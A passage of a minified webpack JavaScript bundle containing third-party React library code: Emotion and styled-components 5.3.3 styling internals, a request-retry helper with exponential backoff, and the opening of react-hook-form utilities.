e)b&&"as"===k||w(k)&&(x[k]=e[k]);x.className=a,x.ref=n;var E=Object(r.createElement)(o,x),S=Object(r.createElement)(v,null);return Object(r.createElement)(r.Fragment,null,S,E)}));return x.displayName=void 0!==o?o:"Styled("+("string"===typeof d?d:d.displayName||d.name||"Component")+")",x.defaultProps=t.defaultProps,x.__emotion_real=x,x.__emotion_base=d,x.__emotion_styles=y,x.__emotion_forwardProp=f,Object.defineProperty(x,"toString",{value:function(){return"."+i}}),x.withComponent=function(t,r){return e(t,Object(u.a)({},n,r,{shouldForwardProp:h(x,r,!0)})).apply(void 0,y)},x}}.bind();["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"].forEach((function(e){m[e]=m(e)}));t.a=m},function(e,t,n){"use strict";n.d(t,"a",(function(){return s})),n.d(t,"b",(function(){return a})),n.d(t,"c",(function(){return i})),n.d(t,"d",(function(){return l})),n.d(t,"e",(function(){return d})),n.d(t,"f",(function(){return u}));var r=n(4);function o(e){return e}function i(e){var t=e.top;return{x:{min:e.left,max:e.right},y:{min:t,max:e.bottom}}}function a(e){var t=e.x,n=e.y;return{top:n.min,bottom:n.max,left:t.min,right:t.max}}function u(e,t){var n=e.top,r=e.left,i=e.bottom,a=e.right;void 0===t&&(t=o);var u=t({x:r,y:n}),s=t({x:a,y:i});return{top:u.y,left:u.x,bottom:s.y,right:s.x}}function s(){return{x:{min:0,max:1},y:{min:0,max:1}}}function l(e){return{x:Object(r.a)({},e.x),y:Object(r.a)({},e.y)}}var c={translate:0,scale:1,origin:0,originPoint:0};function d(){return{x:Object(r.a)({},c),y:Object(r.a)({},c)}}},function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return Ae})),n.d(t,"b",(function(){return De}));var r=n(88),o=n(1),i=n.n(o),a=n(126),u=n.n(a),s=n(127),l=n(77),c=n(79),d=n(56),f=n.n(d);function p(){return(p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var h=function(e,t){for(var n=[e[0]],r=0,o=t.length;r<o;r+=1)n.push(t[r],e[r+1]);return n},v=function(e){return null!==e&&"object"==typeof e&&"[object Object]"===(e.toString?e.toString():Object.prototype.toString.call(e))&&!Object(r.typeOf)(e)},m=Object.freeze([]),b=Object.freeze({});function g(e){return"function"==typeof e}function y(e){return e.displayName||e.name||"Component"}function O(e){return e&&"string"==typeof e.styledComponentId}var w="undefined"!=typeof e&&(Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0}).REACT_APP_SC_ATTR||Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0}).SC_ATTR)||"data-styled",x="undefined"!=typeof window&&"HTMLElement"in window,k=Boolean("boolean"==typeof SC_DISABLE_SPEEDY?SC_DISABLE_SPEEDY:"undefined"!=typeof e&&void 0!==Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0}).REACT_APP_SC_DISABLE_SPEEDY&&""!==Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0}).REACT_APP_SC_DISABLE_SPEEDY?"false"!==Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0}).REACT_APP_SC_DISABLE_SPEEDY&&Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0}).REACT_APP_SC_DISABLE_SPEEDY:"undefined"!=typeof e&&void 0!==Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0}).SC_DISABLE_SPEEDY&&""!==Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0}).SC_DISABLE_SPEEDY&&("false"!==Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0}).SC_DISABLE_SPEEDY&&Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0}).SC_DISABLE_SPEEDY)),E={};function S(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];throw new Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(n.length>0?" Args: "+n.join(", "):""))}var _=function(){function e(e){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=e}var t=e.prototype;return t.indexOfGroup=function(e){for(var t=0,n=0;n<e;n++)t+=this.groupSizes[n];return t},t.insertRules=function(e,t){if(e>=this.groupSizes.length){for(var n=this.groupSizes,r=n.length,o=r;e>=o;)(o<<=1)<0&&S(16,""+e);this.groupSizes=new Uint32Array(o),this.groupSizes.set(n),this.length=o;for(var i=r;i<o;i++)this.groupSizes[i]=0}for(var a=this.indexOfGroup(e+1),u=0,s=t.length;u<s;u++)this.tag.insertRule(a,t[u])&&(this.groupSizes[e]++,a++)},t.clearGroup=function(e){if(e<this.length){var t=this.groupSizes[e],n=this.indexOfGroup(e),r=n+t;this.groupSizes[e]=0;for(var o=n;o<r;o++)this.tag.deleteRule(n)}},t.getGroup=function(e){var t="";if(e>=this.length||0===this.groupSizes[e])return t;for(var n=this.groupSizes[e],r=this.indexOfGroup(e),o=r+n,i=r;i<o;i++)t+=this.tag.getRule(i)+"/*!sc*/\n";return t},e}(),j=new Map,C=new Map,P=1,A=function(e){if(j.has(e))return j.get(e);for(;C.has(P);)P++;var t=P++;return j.set(e,t),C.set(t,e),t},T=function(e){return C.get(e)},M=function(e,t){t>=P&&(P=t+1),j.set(e,t),C.set(t,e)},L="style["+w+'][data-styled-version="5.3.3"]',R=new RegExp("^"+w+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),D=function(e,t,n){for(var r,o=n.split(","),i=0,a=o.length;i<a;i++)(r=o[i])&&e.registerName(t,r)},N=function(e,t){for(var n=(t.textContent||"").split("/*!sc*/\n"),r=[],o=0,i=n.length;o<i;o++){var a=n[o].trim();if(a){var u=a.match(R);if(u){var s=0|parseInt(u[1],10),l=u[2];0!==s&&(M(l,s),D(e,l,u[3]),e.getTag().insertRules(s,r)),r.length=0}else r.push(a)}}},I=function(){return"undefined"!=typeof window&&void 0!==window.__webpack_nonce__?window.__webpack_nonce__:null},F=function(e){var t=document.head,n=e||t,r=document.createElement("style"),o=function(e){for(var t=e.childNodes,n=t.length;n>=0;n--){var r=t[n];if(r&&1===r.nodeType&&r.hasAttribute(w))return r}}(n),i=void 0!==o?o.nextSibling:null;r.setAttribute(w,"active"),r.setAttribute("data-styled-version","5.3.3");var a=I();return a&&r.setAttribute("nonce",a),n.insertBefore(r,i),r},z=function(){function e(e){var t=this.element=F(e);t.appendChild(document.createTextNode("")),this.sheet=function(e){if(e.sheet)return e.sheet;for(var t=document.styleSheets,n=0,r=t.length;n<r;n++){var o=t[n];if(o.ownerNode===e)return o}S(17)}(t),this.length=0}var t=e.prototype;return t.insertRule=function(e,t){try{return this.sheet.insertRule(t,e),this.length++,!0}catch(e){return!1}},t.deleteRule=function(e){this.sheet.deleteRule(e),this.length--},t.getRule=function(e){var t=this.sheet.cssRules[e];return void 0!==t&&"string"==typeof t.cssText?t.cssText:""},e}(),B=function(){function e(e){var t=this.element=F(e);this.nodes=t.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(e,t){if(e<=this.length&&e>=0){var n=document.createTextNode(t),r=this.nodes[e];return this.element.insertBefore(n,r||null),this.length++,!0}return!1},t.deleteRule=function(e){this.element.removeChild(this.nodes[e]),this.length--},t.getRule=function(e){return e<this.length?this.nodes[e].textContent:""},e}(),H=function(){function e(e){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(e,t){return e<=this.length&&(this.rules.splice(e,0,t),this.length++,!0)},t.deleteRule=function(e){this.rules.splice(e,1),this.length--},t.getRule=function(e){return e<this.length?this.rules[e]:""},e}(),W=x,U={isServer:!x,useCSSOMInjection:!k},V=function(){function e(e,t,n){void 0===e&&(e=b),void 0===t&&(t={}),this.options=p({},U,{},e),this.gs=t,this.names=new Map(n),this.server=!!e.isServer,!this.server&&x&&W&&(W=!1,function(e){for(var t=document.querySelectorAll(L),n=0,r=t.length;n<r;n++){var o=t[n];o&&"active"!==o.getAttribute(w)&&(N(e,o),o.parentNode&&o.parentNode.removeChild(o))}}(this))}e.registerId=function(e){return A(e)};var t=e.prototype;return t.reconstructWithOptions=function(t,n){return void 0===n&&(n=!0),new e(p({},this.options,{},t),this.gs,n&&this.names||void 0)},t.allocateGSInstance=function(e){return this.gs[e]=(this.gs[e]||0)+1},t.getTag=function(){return this.tag||(this.tag=(n=(t=this.options).isServer,r=t.useCSSOMInjection,o=t.target,e=n?new H(o):r?new z(o):new B(o),new _(e)));var e,t,n,r,o},t.hasNameForId=function(e,t){return this.names.has(e)&&this.names.get(e).has(t)},t.registerName=function(e,t){if(A(e),this.names.has(e))this.names.get(e).add(t);else{var n=new Set;n.add(t),this.names.set(e,n)}},t.insertRules=function(e,t,n){this.registerName(e,t),this.getTag().insertRules(A(e),n)},t.clearNames=function(e){this.names.has(e)&&this.names.get(e).clear()},t.clearRules=function(e){this.getTag().clearGroup(A(e)),this.clearNames(e)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(e){for(var t=e.getTag(),n=t.length,r="",o=0;o<n;o++){var i=T(o);if(void 0!==i){var a=e.names.get(i),u=t.getGroup(o);if(a&&u&&a.size){var s=w+".g"+o+'[id="'+i+'"]',l="";void 0!==a&&a.forEach((function(e){e.length>0&&(l+=e+",")})),r+=""+u+s+'{content:"'+l+'"}/*!sc*/\n'}}}return r}(this)},e}(),q=/(a)(d)/gi,$=function(e){return String.fromCharCode(e+(e>25?39:97))};function K(e){var t,n="";for(t=Math.abs(e);t>52;t=t/52|0)n=$(t%52)+n;return($(t%52)+n).replace(q,"$1-$2")}var Q=function(e,t){for(var n=t.length;n;)e=33*e^t.charCodeAt(--n);return e},G=function(e){return Q(5381,e)};function Y(e){for(var t=0;t<e.length;t+=1){var n=e[t];if(g(n)&&!O(n))return!1}return!0}var X=G("5.3.3"),Z=function(){function e(e,t,n){this.rules=e,this.staticRulesId="",this.isStatic=(void 0===n||n.isStatic)&&Y(e),this.componentId=t,this.baseHash=Q(X,t),this.baseStyle=n,V.registerId(t)}return e.prototype.generateAndInjectStyles=function(e,t,n){var r=this.componentId,o=[];if(this.baseStyle&&o.push(this.baseStyle.generateAndInjectStyles(e,t,n)),this.isStatic&&!n.hash)if(this.staticRulesId&&t.hasNameForId(r,this.staticRulesId))o.push(this.staticRulesId);else{var i=me(this.rules,e,t,n).join(""),a=K(Q(this.baseHash,i)>>>0);if(!t.hasNameForId(r,a)){var u=n(i,"."+a,void 0,r);t.insertRules(r,a,u)}o.push(a),this.staticRulesId=a}else{for(var s=this.rules.length,l=Q(this.baseHash,n.hash),c="",d=0;d<s;d++){var f=this.rules[d];if("string"==typeof f)c+=f;else if(f){var p=me(f,e,t,n),h=Array.isArray(p)?p.join(""):p;l=Q(l,h+d),c+=h}}if(c){var v=K(l>>>0);if(!t.hasNameForId(r,v)){var m=n(c,"."+v,void 0,r);t.insertRules(r,v,m)}o.push(v)}}return o.join(" ")},e}(),J=/^\s*\/\/.*$/gm,ee=[":","[",".","#"];function te(e){var t,n,r,o,i=void 0===e?b:e,a=i.options,u=void 0===a?b:a,l=i.plugins,c=void 0===l?m:l,d=new s.a(u),f=[],p=function(e){function t(t){if(t)try{e(t+"}")}catch(e){}}return function(n,r,o,i,a,u,s,l,c,d){switch(n){case 1:if(0===c&&64===r.charCodeAt(0))return e(r+";"),"";break;case 2:if(0===l)return r+"/*|*/";break;case 3:switch(l){case 102:case 112:return e(o[0]+r),"";default:return r+(0===d?"/*|*/":"")}case-2:r.split("/*|*/}").forEach(t)}}}((function(e){f.push(e)})),h=function(e,r,i){return 0===r&&-1!==ee.indexOf(i[n.length])||i.match(o)?e:"."+t};function v(e,i,a,u){void 0===u&&(u="&");var s=e.replace(J,""),l=i&&a?a+" "+i+" { "+s+" }":s;return t=u,n=i,r=new RegExp("\\"+n+"\\b","g"),o=new RegExp("(\\"+n+"\\b){2,}"),d(a||!i?"":i,l)}return d.use([].concat(c,[function(e,t,o){2===e&&o.length&&o[0].lastIndexOf(n)>0&&(o[0]=o[0].replace(r,h))},p,function(e){if(-2===e){var t=f;return f=[],t}}])),v.hash=c.length?c.reduce((function(e,t){return t.name||S(15),Q(e,t.name)}),5381).toString():"",v}var ne=i.a.createContext(),re=(ne.Consumer,i.a.createContext()),oe=(re.Consumer,new V),ie=te();function ae(){return Object(o.useContext)(ne)||oe}function ue(){return Object(o.useContext)(re)||ie}function se(e){var t=Object(o.useState)(e.stylisPlugins),n=t[0],r=t[1],a=ae(),s=Object(o.useMemo)((function(){var t=a;return e.sheet?t=e.sheet:e.target&&(t=t.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(t=t.reconstructWithOptions({useCSSOMInjection:!1})),t}),[e.disableCSSOMInjection,e.sheet,e.target]),l=Object(o.useMemo)((function(){return te({options:{prefix:!e.disableVendorPrefixes},plugins:n})}),[e.disableVendorPrefixes,n]);return Object(o.useEffect)((function(){u()(n,e.stylisPlugins)||r(e.stylisPlugins)}),[e.stylisPlugins]),i.a.createElement(ne.Provider,{value:s},i.a.createElement(re.Provider,{value:l},e.children))}var le=function(){function e(e,t){var n=this;this.inject=function(e,t){void 0===t&&(t=ie);var r=n.name+t.hash;e.hasNameForId(n.id,r)||e.insertRules(n.id,r,t(n.rules,r,"@keyframes"))},this.toString=function(){return S(12,String(n.name))},this.name=e,this.id="sc-keyframes-"+e,this.rules=t}return e.prototype.getName=function(e){return void 0===e&&(e=ie),this.name+e.hash},e}(),ce=/([A-Z])/,de=/([A-Z])/g,fe=/^ms-/,pe=function(e){return"-"+e.toLowerCase()};function he(e){return ce.test(e)?e.replace(de,pe).replace(fe,"-ms-"):e}var ve=function(e){return null==e||!1===e||""===e};function me(e,t,n,r){if(Array.isArray(e)){for(var o,i=[],a=0,u=e.length;a<u;a+=1)""!==(o=me(e[a],t,n,r))&&(Array.isArray(o)?i.push.apply(i,o):i.push(o));return i}return ve(e)?"":O(e)?"."+e.styledComponentId:g(e)?"function"!=typeof(s=e)||s.prototype&&s.prototype.isReactComponent||!t?e:me(e(t),t,n,r):e instanceof le?n?(e.inject(n,r),e.getName(r)):e:v(e)?function e(t,n){var r,o,i=[];for(var a in t)t.hasOwnProperty(a)&&!ve(t[a])&&(Array.isArray(t[a])&&t[a].isCss||g(t[a])?i.push(he(a)+":",t[a],";"):v(t[a])?i.push.apply(i,e(t[a],a)):i.push(he(a)+": "+(r=a,(null==(o=t[a])||"boolean"==typeof o||""===o?"":"number"!=typeof o||0===o||r in l.a?String(o).trim():o+"px")+";")));return n?[n+" {"].concat(i,["}"]):i}(e):e.toString();var s}var be=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function ge(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return g(e)||v(e)?be(me(h(m,[e].concat(n)))):0===n.length&&1===e.length&&"string"==typeof e[0]?e:be(me(h(e,n)))}new Set;var ye=function(e,t,n){return void 0===n&&(n=b),e.theme!==n.theme&&e.theme||t||n.theme},Oe=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,we=/(^-|-$)/g;function xe(e){return e.replace(Oe,"-").replace(we,"")}var ke=function(e){return K(G(e)>>>0)};function Ee(e){return"string"==typeof e&&!0}var Se=function(e){return"function"==typeof e||"object"==typeof e&&null!==e&&!Array.isArray(e)},_e=function(e){return"__proto__"!==e&&"constructor"!==e&&"prototype"!==e};function je(e,t,n){var r=e[n];Se(t)&&Se(r)?Ce(r,t):e[n]=t}function Ce(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];for(var o=0,i=n;o<i.length;o++){var a=i[o];if(Se(a))for(var u in a)_e(u)&&je(e,a[u],u)}return e}var Pe=i.a.createContext();Pe.Consumer;function Ae(e){var t=Object(o.useContext)(Pe),n=Object(o.useMemo)((function(){return function(e,t){return e?g(e)?e(t):Array.isArray(e)||"object"!=typeof e?S(8):t?p({},t,{},e):e:S(14)}(e.theme,t)}),[e.theme,t]);return e.children?i.a.createElement(Pe.Provider,{value:n},e.children):null}var Te={};function Me(e,t,n){var r=O(e),a=!Ee(e),u=t.attrs,s=void 0===u?m:u,l=t.componentId,d=void 0===l?function(e,t){var n="string"!=typeof e?"sc":xe(e);Te[n]=(Te[n]||0)+1;var r=n+"-"+ke("5.3.3"+n+Te[n]);return t?t+"-"+r:r}(t.displayName,t.parentComponentId):l,h=t.displayName,v=void 0===h?function(e){return Ee(e)?"styled."+e:"Styled("+y(e)+")"}(e):h,w=t.displayName&&t.componentId?xe(t.displayName)+"-"+t.componentId:t.componentId||d,x=r&&e.attrs?Array.prototype.concat(e.attrs,s).filter(Boolean):s,k=t.shouldForwardProp;r&&e.shouldForwardProp&&(k=t.shouldForwardProp?function(n,r,o){return e.shouldForwardProp(n,r,o)&&t.shouldForwardProp(n,r,o)}:e.shouldForwardProp);var E,S=new Z(n,w,r?e.componentStyle:void 0),_=S.isStatic&&0===s.length,j=function(e,t){return function(e,t,n,r){var i=e.attrs,a=e.componentStyle,u=e.defaultProps,s=e.foldedComponentIds,l=e.shouldForwardProp,d=e.styledComponentId,f=e.target,h=function(e,t,n){void 0===e&&(e=b);var r=p({},t,{theme:e}),o={};return n.forEach((function(e){var t,n,i,a=e;for(t in g(a)&&(a=a(r)),a)r[t]=o[t]="className"===t?(n=o[t],i=a[t],n&&i?n+" "+i:n||i):a[t]})),[r,o]}(ye(t,Object(o.useContext)(Pe),u)||b,t,i),v=h[0],m=h[1],y=function(e,t,n,r){var o=ae(),i=ue();return t?e.generateAndInjectStyles(b,o,i):e.generateAndInjectStyles(n,o,i)}(a,r,v),O=n,w=m.$as||t.$as||m.as||t.as||f,x=Ee(w),k=m!==t?p({},t,{},m):t,E={};for(var S in k)"$"!==S[0]&&"as"!==S&&("forwardedAs"===S?E.as=k[S]:(l?l(S,c.default,w):!x||Object(c.default)(S))&&(E[S]=k[S]));return t.style&&m.style!==t.style&&(E.style=p({},t.style,{},m.style)),E.className=Array.prototype.concat(s,d,y!==d?y:null,t.className,m.className).filter(Boolean).join(" "),E.ref=O,Object(o.createElement)(w,E)}(E,e,t,_)};return j.displayName=v,(E=i.a.forwardRef(j)).attrs=x,E.componentStyle=S,E.displayName=v,E.shouldForwardProp=k,E.foldedComponentIds=r?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):m,E.styledComponentId=w,E.target=r?e.target:e,E.withComponent=function(e){var r=t.componentId,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(t,["componentId"]),i=r&&r+"-"+(Ee(e)?e:xe(y(e)));return Me(e,p({},o,{attrs:x,componentId:i}),n)},Object.defineProperty(E,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(t){this._foldedDefaultProps=r?Ce({},e.defaultProps,t):t}}),E.toString=function(){return"."+E.styledComponentId},a&&f()(E,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),E}var Le=function(e){return function e(t,n,o){if(void 0===o&&(o=b),!Object(r.isValidElementType)(n))return S(1,String(n));var i=function(){return t(n,o,ge.apply(void 0,arguments))};return i.withConfig=function(r){return e(t,n,p({},o,{},r))},i.attrs=function(r){return e(t,n,p({},o,{attrs:Array.prototype.concat(o.attrs,r).filter(Boolean)}))},i}(Me,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach((function(e){Le[e]=Le(e)}));var Re=function(){function e(e,t){this.rules=e,this.componentId=t,this.isStatic=Y(e),V.registerId(this.componentId+1)}var t=e.prototype;return t.createStyles=function(e,t,n,r){var o=r(me(this.rules,t,n,r).join(""),""),i=this.componentId+e;n.insertRules(i,i,o)},t.removeStyles=function(e,t){t.clearRules(this.componentId+e)},t.renderStyles=function(e,t,n,r){e>2&&V.registerId(this.componentId+e),this.removeStyles(e,n),this.createStyles(e,t,n,r)},e}();function De(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var a=ge.apply(void 0,[e].concat(n)),u="sc-global-"+ke(JSON.stringify(a)),s=new Re(a,u);function l(e){var t=ae(),n=ue(),r=Object(o.useContext)(Pe),i=Object(o.useRef)(t.allocateGSInstance(u)).current;return t.server&&c(i,e,t,r,n),Object(o.useLayoutEffect)((function(){if(!t.server)return c(i,e,t,r,n),function(){return s.removeStyles(i,t)}}),[i,e,t,r,n]),null}function c(e,t,n,r,o){if(s.isStatic)s.renderStyles(e,E,n,o);else{var i=p({},t,{theme:ye(t,r,l.defaultProps)});s.renderStyles(e,i,n,o)}}return i.a.memo(l)}!function(){function e(){var e=this;this._emitSheetCSS=function(){var t=e.instance.toString();if(!t)return"";var n=I();return"<style "+[n&&'nonce="'+n+'"',w+'="true"','data-styled-version="5.3.3"'].filter(Boolean).join(" ")+">"+t+"</style>"},this.getStyleTags=function(){return e.sealed?S(2):e._emitSheetCSS()},this.getStyleElement=function(){var t;if(e.sealed)return S(2);var n=((t={})[w]="",t["data-styled-version"]="5.3.3",t.dangerouslySetInnerHTML={__html:e.instance.toString()},t),r=I();return r&&(n.nonce=r),[i.a.createElement("style",p({},n,{key:"sc-0-0"}))]},this.seal=function(){e.sealed=!0},this.instance=new V({isServer:!0}),this.sealed=!1}var t=e.prototype;t.collectStyles=function(e){return this.sealed?S(2):i.a.createElement(se,{sheet:this.instance},e)},t.interleaveWithNodeStream=function(e){return S(3)}}();t.c=Le}).call(this,n(102))},function(e,t,n){"use strict";n.d(t,"a",(function(){return g})),n.d(t,"b",(function(){return f})),n.d(t,"c",(function(){return h})),n.d(t,"d",(function(){return m})),n.d(t,"e",(function(){return l})),n.d(t,"f",(function(){return d}));var r=n(1),o=n(86),i=n(11),a=n(65),u=(n(84),n(35)),s=n(44),l={}.hasOwnProperty,c=Object(r.createContext)("undefined"!==typeof HTMLElement?Object(o.a)({key:"css"}):null);c.Provider;var d=function(e){return Object(r.forwardRef)((function(t,n){var o=Object(r.useContext)(c);return e(t,o,n)}))},f=Object(r.createContext)({});var p=Object(a.a)((function(e){return Object(a.a)((function(t){return function(e,t){return"function"===typeof t?t(e):Object(i.a)({},e,t)}(e,t)}))})),h=function(e){var t=Object(r.useContext)(f);return e.theme!==t&&(t=p(t)(e.theme)),Object(r.createElement)(f.Provider,{value:t},e.children)};var v="__EMOTION_TYPE_PLEASE_DO_NOT_USE__",m=function(e,t){var n={};for(var r in t)l.call(t,r)&&(n[r]=t[r]);return n[v]=e,n},b=function(){return null},g=d((function(e,t,n){var o=e.css;"string"===typeof o&&void 0!==t.registered[o]&&(o=t.registered[o]);var i=e[v],a=[o],c="";"string"===typeof e.className?c=Object(u.a)(t.registered,a,e.className):null!=e.className&&(c=e.className+" ");var d=Object(s.a)(a,void 0,Object(r.useContext)(f));Object(u.b)(t,d,"string"===typeof i);c+=t.key+"-"+d.name;var p={};for(var h in e)l.call(e,h)&&"css"!==h&&h!==v&&(p[h]=e[h]);p.ref=n,p.className=c;var m=Object(r.createElement)(i,p),g=Object(r.createElement)(b,null);return Object(r.createElement)(r.Fragment,null,g,m)}))},function(e,t,n){"use strict";n.d(t,"b",(function(){return u})),n.d(t,"c",(function(){return l})),n.d(t,"a",(function(){return c}));var r=n(39),o=n(46),i=n(7);function a(e){return Math.min(1e3*Math.pow(2,e),3e4)}function u(e){return"function"===typeof(null==e?void 0:e.cancel)}var s=function(e){this.revert=null==e?void 0:e.revert,this.silent=null==e?void 0:e.silent};function l(e){return e instanceof s}var c=function(e){var t,n,l,c,d=this,f=!1;this.abort=e.abort,this.cancel=function(e){return null==t?void 0:t(e)},this.cancelRetry=function(){f=!0},this.continue=function(){return null==n?void 0:n()},this.failureCount=0,this.isPaused=!1,this.isResolved=!1,this.isTransportCancelable=!1,this.promise=new Promise((function(e,t){l=e,c=t}));var p=function(t){d.isResolved||(d.isResolved=!0,null==e.onSuccess||e.onSuccess(t),null==n||n(),l(t))},h=function(t){d.isResolved||(d.isResolved=!0,null==e.onError||e.onError(t),null==n||n(),c(t))};!function l(){if(!d.isResolved){var c;try{c=e.fn()}catch(v){c=Promise.reject(v)}t=function(e){if(!d.isResolved&&(h(new s(e)),null==d.abort||d.abort(),u(c)))try{c.cancel()}catch(t){}},d.isTransportCancelable=u(c),Promise.resolve(c).then(p).catch((function(t){var u,s;if(!d.isResolved){var c=null!=(u=e.retry)?u:3,p=null!=(s=e.retryDelay)?s:a,v="function"===typeof p?p(d.failureCount,t):p,m=!0===c||"number"===typeof c&&d.failureCount<c||"function"===typeof c&&c(d.failureCount,t);!f&&m?(d.failureCount++,null==e.onFail||e.onFail(d.failureCount,t),Object(i.r)(v).then((function(){if(!r.a.isFocused()||!o.a.isOnline())return new Promise((function(t){n=t,d.isPaused=!0,null==e.onPause||e.onPause()})).then((function(){n=void 0,d.isPaused=!1,null==e.onContinue||e.onContinue()}))})).then((function(){f?h(t):l()}))):h(t)}}))}}()}},function(e,t,n){"use strict";n.d(t,"a",(function(){return _e}));var r=n(1),o=e=>"checkbox"===e.type,i=e=>e instanceof Date,a=e=>null==e;const u=e=>"object"===typeof e;var s=e=>!a(e)&&!Array.isArray(e)&&u(e)&&!i(e),l=e=>s(e)&&e.target?o(e.target)?e.target.checked:e.target.value:e,c=(e,t)=>[...e].some((e=>(e=>e.substring(0,e.search(/.\d/))||e)(t)===e)),d=e=>(e||[]).filter(Boolean),f=e=>void 0===e,p=(e,t,n)=>{if(s(e)&&t){const r=d(t.split(/[,[\].]+?/)).reduce(((e,t)=>a(e)?e:e[t]),e);return f(r)||r===e?f(e[t])?n:e[t]:r}};const h="blur",v="onBlur",m="onChange",b="onSubmit",g="onTouched",y="all",O="max",w="min",x="maxLength",k="minLength",E="pattern",S="required",_="validate";var j=(e,t)=>{const n=Object.assign({},e);return delete n[t],n};r.createContext(null);var C=function(e,t,n){let r=!(arguments.length>3&&void 0!==arguments[3])||arguments[3];function o(o){return()=>{if(o in e)return t[o]!==y&&(t[o]=!r||y),n&&(n[o]=!0),e[o]}}const i={};for(const a in e)Object.defineProperty(i,a,{get:o(a)});return i},P=e=>s(e)&&!Object.keys(e).length,A=(e,t,n)=>{const r=j(e,"name");return P(r)||Object.keys(r).length>=Object.keys(t).length||Object.keys(r).find((e=>t[e]===(!n||y)))},T=e=>Array.isArray(e)?e:[e];function M(e){const t=r.useRef(e);t.current=e,r.useEffect((()=>{const n=!e.disabled&&t.current.subject.subscribe({next:t.current.callback});return()=>(e=>{e&&e.unsubscribe()})(n)}),[e.disabled])}var L=e=>"string"===typeof e,R=(e,t,n,r)=>{const o=Array.isArray(e);return L(e)?(r&&t.watch.add(e),p(n,e)):o?e.map((e=>(r&&t.watch.add(e),p(n,e)))):(r&&(t.watchAll=!0),n)},D=e=>"function"===typeof e,N=e=>{for(const t in e)if(D(e[t]))return!0;return!1};var 